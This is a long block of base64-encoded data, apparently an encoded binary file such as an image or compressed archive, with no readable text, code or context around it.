NdOjjKqfIJyDk2QpcDEMb3dAHEG5oARK4SwfIgEwtWkDBEz6sWB08oQUUgS5/1GIGQoihZTBzMKU2QIQi/oRqY6rQArdErDcIYNIJxKAG5CjnERzrWHQ28QhU1IE5r8DFLSaECyWCR6/jOWQqLOQyTbTHPfHBgg2YYAMs6EdF/NFEizjhiql17Wc50sUw0igMXaRiOo9gGnM46xxXSNZrObojLDTUxz8S45GPJAY2CEm2EPm1Ro610dRICwsOuU0b24hHPLRBhQ5g8pIOWB37Eoe5WAKAo4vbApiaUAGNGIUbFNHACWIABDMMxRuLK0ZH/1E5voEgCEFoQxASYpDQDUQDEYHAnQbiN368KQgxGMgqvPcPKjwzmvsFwDSrec1M/e4fs1ACtv7BjVag8x+nMIUN4PnOQdy3HvrY/gdE0HmFBbKAErwwRiiHkoUPHC8i6BAoILZxFLIk8Asf+GY3tjEMU8DhCiN4wQHxYoGYbCorE/ZutozSjfqFVMjMSmA+eZWVffQ4KzIolgfcVYl0HQypuEGhTJAQLwJYoILqqIJtusoYaKzwXaKRiVa/DBsHQmM2AjtYWHFIVoqtAGN2UCsd2zrHTYTMFUi8xXiQCB5gJGiJsS3P2dATWBStoT5RwBkTsrCGOmBhDHcwhGNfFFnJ4qJoR8usK6iz1rU6whGauM4rzIbpMuoItW0LpNEIaUjZcmI96UkPjSKLo7W1DZK97QYoViDcuunNuIn7nXk1ZwyKRCUGMXAA/jGNIsqPnMAgExmIgad9XzOMYAWIGwVFcEUPASzE2Xb6CAFA8Mt/[base64]/hbUnOas1WOhvfTUGj/aPA6ej5MnfNlcVkVKG6LStL005E3ryF3LoxvHwAGwkeSAj2eFvgBwwHcdNWxkE5OVFGlTepV7lBE0oAN8WIGGi9AAxxlkH81YxSxcNQsQxOAE7/3H8sm0XoOoe2LQbDdI3p2SeGtqw/NoBTu9OQyDeCMOQ0leRO777HkAQi8HzwomAmGMWQwjF6/Qla20OZb0UbQDMoDASz7wBWcZghrAMQuYFq2TCVdxuWzZhvQhuUxJQAXMFkz4ApmLCQ/woEoQDRI4l6KqDBm6l5/Tl5ewAAkQjSqIoKIiBaNjDGSwAhyTCQqABhmkDRcaGM2guqqr/[base64]/Ad9UAZSgQNPMgpjwAptCKBTuIRLEARlMbjz+weGyrK+iAMYAAGD+od9/tgGbvCGoUiKuqhAkoNAbeEHfZgH5xkGYHgFU7iEYswKBhw5B4SJcFTAf0uLS6DATIlBgLE6Djwzf1AHMoMJCdABLwOY0DiqPuAXx3AgZEACt6CAEszBMcMgpVs6BVCq/KkAkqwArasAKYAQOisE5hAij5mOt3KFjEEFJAKGJMIRvWq7upLClaHC5jiROrAZLeQPvuvCzPO7KaqRwAMQlIkRmAS7TeiZC5nKC3msRXoRrskROTwkWQusK3oPsHQEwdo8RerDz+MRQZQHfVhLY2CBRLy/tIi9gQCBf5DEgdgDENCA1QOAhyIK0dkCDWivgRCMUxwIdPuHwpwvjegI/[base64]/QADHoujpzSbeCDjozuyVkQijcSSkEPCkCrPS4g7qLAiIYgyhYAz3EAjGqtRrpmDEMLbWJIk+DyjCkygl1mdp6vMnaGhx5EfSwojqw/gMbBcv3GMtKs7UbUTW34a1+W8t6WIXgwqQOELHBmIURcBICWAHEpIgpyQgIpIeBEIHC3MR6SITksrZY4oOLkIF64ANKHIhEoBMC8B4qdTakGAi5pAeBqACFgoCJGwldDM3RtKbSdAvu4YVCiAhvOIZXMLxMgIM0AIJTIE5YkAXzGwxvOEAC6IDfPIUIfJV6+s9+/IdWiM6ySAIBpIEU2ANhqc7/JADsNAoYq8buNIhAuIs4SNV/EIRKhQmagwz3FEGcQ8iE3M+XQAGiioxawMEqUwAn48gLYrpRPVaYKEkLwLoGMIE5I8I7o47noLNUuIVq3ckBQSIYfQULwQ7a/[base64]/aQA/itABlJQhDdwIYIZM2OVCQnwyI88DQXYIWTNXAdQVpNsgBd41q8rQiGyg0ew1mpFIgaNwhDpBG7tVllbj/WgtCzgjy2MAhbRPPe4A8eiNRpB0RTFtBhRUeGVUDHk0T40G/[base64]/YkT/VM/rM1wwzN4EgRzE9iveHM3WHm3FxlXVYK8AHjSA6WZKuXTNBNsAMl5DMBqtbyeIXW7dboUI/1+Mk6mA8tzAK+M5ETSdfifV0RxVcSlawBGuNCe8PGs1dFsrV9PWOXgZnlbd6BtQMczdGDrTWsxC20RIcghdhRqJsmWIVV4LB6cNXwBTl+sIligMt/oIQgYIEV6AUCWF+P2AJXbN9JLJUgQQAzoAggGAhcqYcGWJ39fZ2hxb6ilQneqVqDICU5OZ5nGISIoIfm0QZhOMJXaIW3ygVlYIbrBYQGfImliGBMaANDWFqF+ofyeYXuWdUvAINdgFvrpNivEMiQ6kujAIaG/hpVEs4VCnSAbCwLAsDmiIixXyEAUogNdWgXXZWJYSXWCyKByA2q/VQ6y8VcHs5nB/[base64]/1VlVDmebYiDLNACXmYGYshp7zKweuCGJ6iBDzCWuzWLIXA4o2BAOOgE/oG7hDSIAV4YX2Sl5ojIBGvOn9SLiIiCH+vs5oiA1QaAgHBOgiCwMH3oBpOi2wcmAA94AyRAgvrEwUx55ww6DdTwT33eR/DcYRxKkgAlSQvI7QyAArTyurUSaFRohYdmDjtAaFNLBSg2D1eA4nhFYrkzhOZwBC3eGXLdPM0DSo/+YqXsvJIu6diCEZLuGq7xhO9OXuWFI+ZdA+eFaTrGUYOl6RzZhT3mKQpbSz1IRLtRkolpktpxgA4QgRGQgSCgAjBB6kJmaqb2hllIBD743n9oAuJqgPuqpVwsa7OmFF9M65hgxX9YBew0hm4IBlxoBV3ZBAMzBruOiycY7WMx/ooUfoF1wopMTYKrVqihmAUKoGzmZGyDmMDZhonINoiI2uv/[base64]/2S4tR+AJp3kdX/[base64]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[base64]/pB2xMdD/FsVX6AGlBaivcDxom3ASBuXSgESajAQFD6txgGpxl6ZywIMotCg62yiOqizDoHbw+D34OLXtTMkg721O94xaMIUroMjJDlJQ+RaO/66ZCa1sTx56CIjYQVxiCFAAxOH4x3vSMaJy21uFLsVrslIBjWo4YtG8IAGHjDAq1Ikso/8eG+FJevCWsRY84FVJUk+SZRguKZ/8AIO3GAIL6iwCWY0BA7EcMjCjQYRYmyZJRhQiNDEbKc8bYMYwGjFPE842T81wFKCHi77QASCDsS5Q35um8MedueZs226dUN0DnfIXFgd5iKEViLeLNMothW00b10ABE3SmkQ/[base64]/zDG/RgyDD8RIAi9KQhWkOHlesxj21oYxi5kCcmAgEIoOD25Cwf7gJ++/KYMwADtA0DyNyeXVqd/mXGzVWAn1VGh3jU8yRX0M1QnkmGphGdaKzK0fmco+RSBYTG1UmXd1GawrDIDtkbycSKBYAgafgA24VaTA3Hr8yG43wdsmyCGPSAGiwBEUgBaqxdFqmGGkABDSzBcDjef/WHJojHHSCVsNWHLgAbLkjh38mH3v1duFSHdSQHHkSV5gQI4jGeJA3H45FH5MHC5G0SKGjEj32SE5xYO/wDPqCVPnDFNKBVMujDPcBDO7DDOIRDNKjYOKzb6hEiWokSKb1e7NEeCdje7X3EQiXG9JxIkXHEc20ACADXwKHEkoUFFQQB+gHCP5gBmGRC/jAEHHTDPxiDTySF1ICfQ1wF/lhYhM7wg/tlAl0AAiZcgv3hH26lmZrhBaVQDdjo3/[base64]/S4IYkF4ju4A4qVyT7Yg0/sg5CkXjRMA0TYgzuA1jTkgx62QyEaJeu5nh8cgexJAIr4kkMFVyYqH8FxYku0AccFwj9M/gKYYAIWqEUg0Iw7YUUwqsAxgJacyKIDBIEMpMH9XZNSJMEXSI2a5ZMwMsrKCdQGGqNgeOOHJGOHECAGqETMMZHOYQQlKgkbqko1XuMDVhqr8BAFNMqmgEB4eWNGYeA4Bh0HboQnVcBkIR0/DZ0SWQQVzIIxtIkIQEAHsEAOUEEbdMDUGUCskFSrqcYLCod7AYtsVE60zIEO1gAMBCdAAmQPkB0b+YfjRUJyVMce5R3uQGF9VKRFTqQuBJvf4c5RYWRGxoeD5RFxcCHnRBUX4sFIKuQdmcdJKkNeddUnbIYnZR4EnEGJsUND7AO5fQNDwMM0+EQ7AOU//GE0lANE/[base64]/iaE7bO7vBHJEACeZIqF5rncACYebTHLmCS/jacA4YgAsmEFSh9yHyS2H8yxDsAoqB8A4rRITnA4T2AAz78Qz745zTAYUPoKlqBg+f9QzmgGLH+AzuYWDmMG1vd4TSQ21qV2wfQnFj0aNoYGhJ5aJSEKEtQAj/oQypkZU/[base64]/q0a1OOA/I7imCokfKd1lCGB2cekTurYUuqlwgen/tHqIBXrwMeveYsrTAdsiOojkKrdlmfjQYLX3tHx/IsyZNI5pIM86AFHwOcnWUKJSUM5/Cc8RIM0MMQ9GOg/0OE/7EOvnpXnIWscRgOxtgO2AmU7kMM/zCSK3UOuohXktig87KE77GQ0OOs/PGg00GE+3CE/5AO1lpjD9mxYVERzEVplakC5XuK5WsTL0QX41aI+dAMgfEEDxOUXXIEJSA2XtcQQACNetFnB/sWnGJRYqMhjGNQnWWNfyhwDRGzFPinMxdmTVqYDVoRhaCzQRYaWnkr9egh4ZWk2TtcCOoBg/hKgixhvYeDlvspAEXSTWjABAcCJnZQJQ3DCjfobujbENpjC09ifIIABlz3lpkwGragAFqkGIbxg0zot1B7HHASqEiyBfWHtC2dt5oRaefoHJKAqdTzke5CtLuwC2VrS2fIdIAnx66xOpnZqgsUtdWzC3tqwESLHcIhhHsEGdUTI31YbhrABRwRA/yGuiYEDHe5DOHzDODBEOyRrMthDsTJr+v0DPHyDT7BDOeyDO8DDP5BDT5ZuNPynPbzugEaEG0fDNzyw5aaeIP/DPaDV5E6oWtkCpU2XoPGTYUAAYg3vVKLEJQoXQcklIDCBD9gTBLUsAVhAXdzFMCJKMXJv/mB4L0L13pG48u6JGAS2TYigb8S67y3fMgaEl6N85mFm6GF0bM/lDcjq79P5b49Ghoi1SKkc7wjAiFiMwBbwgk/owo0SAND8TxpAgGvNQytkgiC8QkMMQwzAhWsxhNBqAzfQg0+cQEO5CtoADuCoANbOAQnrqa+cMAprgiMQwgq3sA+yHSHEWkq5RnKgarSlZ6TqsEQKQ0M7dEOXraUGseuMi2/ATuwMXq8FXlPph9w26t4aYUgrhxFKsXhUcVYBLjO8ajxsQUcc7vMkLok1K0NQwz60Q09OK0TY7lmJQ4vmKjjAMRyWA7Guw+hCazQgqD6Iw+mlXuUuhEPobpnA/gMdikNbMYQcjgM8CIk7iAOJNTJ4ZUCHaOPQbUC5WuxYhDIN/KtYhHIqB9Tb+BkHOlrJcAZZ/dPB+G8sf0j64nIu3/WHzJCqHCaPLRQF8txxfUgxFzMMDcYCTFP43UAOiAALTDNSmIIs1okGdcAkMAM6zEPHYYGjtIH2dNxDIA2dPpEUndesZB0QXk5ruAYkdB0Kn9HlzFQPUC3WBjSBfM5H5i3dIfR2usdEsupDP3QPV2fuoEdFj0e5mAsgJRUSh8u4ADcTg/R5SnG0QYhC70JKr7QWdEQAUObz2IJMny7ptgM/xBU82AM7DHLkpi5DSIM8kK7qTkMdtwPNJINQ/p/VA4sbQ5CD6pYDOLRVOFTuOuzqP0wDsYrDVDNEPqwDgjYEIjOyYntUoYXoJJe1JX/[base64]/t7SHXrCDiyYk3djyBSEBIu35IeUt1pNLkOEw63vAz7Awzt4Hj+QgyB29VnhNDnQYTuoLjmksXv/w37b8VmlsUMgMhzuw+vCLkNQ6xsvu0+Aw3n3xOTiQ+UGO1pZgoUnUfEuFKFteJNEFiYa2ogP183hnInDu3JJD5KUiIaHCAa4+Lg+qT/1dY3z9V+PCDBfbAX40Kvw0M7pXF6DK2PHRWU1BCU83yo6xA24RETsgyC0zC18wRCkAD81WUPMQybwxNG0uUPMA8AeU5hUkz0BIyyIs/ViGkfgXjxngOGsQdtx4Z7mo5+ikbTwORS4MNvVM2/PsGt0ZElny3NyenEv/vowGHdD9zCw5cd3+IYSA8elT4dFZ/rqVKpEerpE14d+UDdwj3qp8y3dXlXk5YIysHo8BAGSeFKsO6BMg5bkqu4H2SFSP0Q54PQ4ECuCMug/IDhS48Mgd/VSSwPmRgM4NAS5hQNDkDGAJoO3+ydDfAOCUns0jPsFdpSLawCoeFIlq/vyBZe7qzKKq/5ywTWK35liyb1iesgluu9fSyz7JuPEpm+lrSl8Ttcjvg1g8N7OdsAINEwHxMgknGY9GENFTEI6iRk/0ENW0MkwKEMumMIr7AIwCEISqEUmsA0EiMCIVBk1JQGVWAhD3MKY/wMzDNDPokMS9FZLtMw/3ALV/nCmqyjA3/[base64]/55Ln7xw/fvnH/GDd2/I8c4HaH4TFmt45xsn3/yjGWVnlaYHD5GLcLzI4fP3iAwzVOFk0a42mHv0Vjx3j1PdqY/4kLDPiMBuHDiQvfYFxDAwQOIPRz/vxA9OgUQIDQ/uBAwF0C27l39/4d/PcG4xs4MH8efXr169m3d4++AQG78wUQYN53Q/7q+zHwxYABhA4EHLCD/[base64]/pRaihNIIY1UFUmlsiqWWK76CRdYWuWKq69MBasss1J1xSWq2MLmLbiAyG5NAAhQkK+/fvutM9X+CQecd+6Z7Z99kilnnXHCAeydf/JpDbLOHJtsWtJCk4yxfMAJbLFsa4vNM9g8yxaw2/4xTbd8vgn3n9p+86O4gjU47mANKojPgeegk+6ABvZygD4LLd6OvPLe25jjjj1eL1nt7lswrwMThOA/APcj0OSUE2SAQQvN8w6DDlgIoggqzBCzSA9v4G6EIEaRUhsnd8nyn260YeyWFCD4JJdhGqPnlFNeWUubbvTZhxcL4pOhRMZ8bGwKEw8DY7stGksFBGO62YYZ/[base64]/1knGgL7hv6mFQ3/+WYx5aPfN9xBmn/oox2k2cc07Pet3zjBYAbLj8IcgIAGOMw5EIsOhZJVHwGcsELe+dgKWdhCjxFuTfWZGHMM9B+U/qUMQQYS0IEQBLMGXWwBDMDADwlAhVUUw0h++5s+0EaABRTjb5dAB2NysQ3GXCJvH3hClP7mGGVciQBQNBE/5tEKxswDG4zRRyBuhKXGCCMLk2DGNubhocfAogQEWNFj+FGPecANGK/[base64]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[base64]/juFm/FQRrGARykYR3cYR3QDR9OM3EXt2A2oHEhd3Kh/[base64]/nyHiGPCiJlB2ETBMA1T4ijRiQdVPS4kiqv4LgRgA7okCLbgOIvBGYzBGXrap326GbQhbqzBGqqhGqiBGpJBGiY1b8lYfCxBjieqcRUgVvNYj9lv7MAjQ/RPBgjgZoqAdwlgC841W5RoG1QQEGzEiaTAb5QhdrWxrG5kQh1wO7TxE4b3SeFm5JShl9fTZWAmPdKmX+fBRabzFjgQRQ7JeiXwA2pViS7hTDpAD/4map5kQP+BGRSSAPhgHIcgBT6AAiogERoDHSI0CQLhGegBHZiVAEogcXy5WVF5CNjP/MI5PDRGQiCkL76Zt8HZHCkkkRJHDSTrkdSOJwuicewA/igziQg41gfGQoKjW2QlQWQjgZ5RNhZEoReewZ/r4RlEwbgspaANmhhk6Q3vgIUZ2izHVC17ayUiWhXAkKLXlE0xeoeXgYfnSk5TQQ1CIk9CGk2lInW2SdhAwTAXAMFXek2WpaUFFVZHyqLOYy9EAAhYYAt0ZhWOaKd/msM73MM/HKibAUuxoaiPOqmNLxyGT2ACA6qjmjgadwEgxHIjF0IobJsthAFGwAxEQLAZQw82oDFegDt0WRsECbCW9xWuIAqaYAt0igCEhDG0asloUOk4mzGUQWLskzG24RVuIRiwVGmiXAX04EwWAFrDmkO0pADtF2H38x9wIY8IoAOU/igQ9DeSRTBwehwilUGoBLJexYAA4/[base64]/lSXADSSHwSBAhojDbiDEqSkFQpLFU7ORHB3/spEBeCaGUoOCOT0FQLBAlhASo6Mj4SBaWbhE/LoOj8MxKKV5Qi9BBzb6apM56XkC75Dl9XT5OsVF4aBiwhhj16hBD4gmx3E5/[base64]/mdwmhI0nOCXn/mZvxiMYRUSIREuPAhWIAZOwMUTbKprvGMoHTwYIEBuhnNRTKehUwo+vl+JigH2ZhuIigpa4RTCgGEWu4t+ShlwQZgd4OQZAxiC4BNuASBaCboRxMwkdPrqwWhQpF69fxC1/dOH61+9Vq4gPjxVggADDBAYiHRAsiQBAvwg/sNE4aTLDir5BXJZRKW+KyNkNDHDh5IzldtquOSlsug8TBD5sXRJwAGBBTcAwfmS5KTTBh8sUGhwcgGEBQKYChAAoOzYsgAQNNjawEGFt28hyJ2roa5dDXPzwt3L923JBoC5EkBAeCzZsj7EkCEzZ46dQoUcOXpE/rnyI8mF7MwhI0YKFCIvSqzJk+eQ6dOcJEkyrVq1adJ5JHWa7SlVKFnHutXjt2+WrGHDsBEjpq24cePEhu2CxQnPmjVqoqtZ49hOnTqO7mi/[base64]/kpR2zwBQhBAwbJKMfPUU8ZJInC5DzraYJOLRBDpg4kpp+ByBQ0j/[base64]/NBzDHDCEXfcccktd0gd0Ek33Rp2WIfddtx5Bx4n4tVmXoK5qKdLerqw/[base64]/DdQQWDZ/[base64]/uaUDhzuHzEoHCDT0JIRqKQe3diGn4CRC2BM7nfDE0oDiKGSVwAqKXzq/hX44MAVEEGkIrUiUVKqIgNYcCkYcHjEP+bBDFyYQhCCMEUutmEICtSENxAZRkpMkQRa5mIYEDEF9poyEgpZpXmcC6RKhoGrk7QhF60wxSUCEQc4TAV96ivBB+B3KmdJiVt42VZJ4NKhrIUEJOniX7X8B0BtDVBI3jIgXxDYAAWeSwDJEkADsBBBd70rXhfEYL3mkC/PKAEKIeyEbMZjQpa2NBQHYtlr8HCISCgMhrihBz0qhkMdaoOHYdJGx1KhiXyJQQzSKaLJUKbESBCIEwQajxSnOoosNoMbzXBIibQ6oq3SoxkXG4YwxrozXBChP/95xBoH9B1XdAJBuMBF/i52wTOoxaMId5SSHqnFIW/NQiXNKEYzRKfOwnbNG8bgxSr4sLY2NKEIb3sBCOYGgUhW8rJ3u2Q/Mtk3TkZJBCpRgwMUNZF4eO9XgvjCSagQuW5crij6iIfkgHGKFzzFehDBBBByoRJcKEMb3SDG+shHlH/s4xYqMUUmMnGKUwCClv9AR/KykNwSQEAKrQDGNmCpEkdQAALRhSUwdxMRlRRCMA4QSTkBd5LiRkofucQF+AQRhw+4hAJDoEEKskI/f3aon84yVUHzooENbCCg8puL1vLHSAdMS6HVegtgSOJQDxHQQxLdC0UVOBYHgMDADsgAUiX4LqKJ9MSZ2Ywa/qQghSUooQ4gPIR4QkFFUNDYpbN5TR7wgAeb3tQ2uPHGbvjRi+EcB6g+VE4qHNEZKSA1OtQxYh22o4mmPhU8U/[base64]/[base64]/oq1baEIO4rBCVYw6rqUem/+89sBU30mVxC2VppoiQy2IAxtPEp7txvTLnKBiaqwwCZDAAGoXlFLZctAJdPMJhlUso8weAMiHDmJHzcFhgrglh9qzsWvLnEK7PkRmJKbiLjngYhOqMQbyXMJOi+E3/wOt7/OIsm7x+